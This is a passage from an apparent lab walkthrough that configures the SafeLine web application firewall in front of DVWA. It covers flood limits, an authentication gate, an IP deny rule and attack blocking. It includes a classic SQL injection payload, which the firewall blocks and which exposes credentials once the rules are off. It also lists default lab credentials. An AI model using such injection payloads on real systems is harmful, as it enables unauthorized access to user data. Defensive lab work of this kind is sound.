https://dvwa.local.

Step 5: Setting up HTTP Flood Rules

Access is denied if limit exceeded:

Blocked IPs visible on dashboard with option to unblock:
Step 6: Setting Authentication Rule

Enable authentication in SafeLine with credentials:admin / password

 Test from Kali; authentication page appears before DVWA:

 Firewall captures requests, awaiting approval:
Step 7: Creating Custom Rules
Set deny rule for Kali IP (10.0.0.41) in SafeLine: Access blocked from Kali:

Step 8: Preventing Attacks

8.1 SQL Injection Testing with Balanced Rules

Set DVWA security to low, try SQL injection (e.g.,admin' OR '1'='1).
SafeLine blocks the attack; check dashboard logs.
8.2 Disabling Attack Rules
Disable SafeLine attack rules; SQL injection succeeds, exposing usernames/passwords.
